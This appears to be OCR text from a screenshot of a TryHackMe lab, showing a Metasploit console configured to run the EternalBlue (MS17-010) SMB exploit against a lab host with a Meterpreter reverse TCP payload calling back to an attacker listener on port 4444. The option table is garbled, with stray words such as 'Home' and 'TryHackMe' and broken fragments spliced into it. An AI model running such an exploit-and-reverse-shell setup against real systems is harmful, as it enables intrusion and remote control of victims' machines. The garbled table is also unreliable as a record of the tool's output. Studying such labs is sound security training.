 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.231.27
RHOST => 10.10.231.27
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.2.37.7
LHOST => 10.2.37.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.231.27 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
Home
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
TryHackMe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.37.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target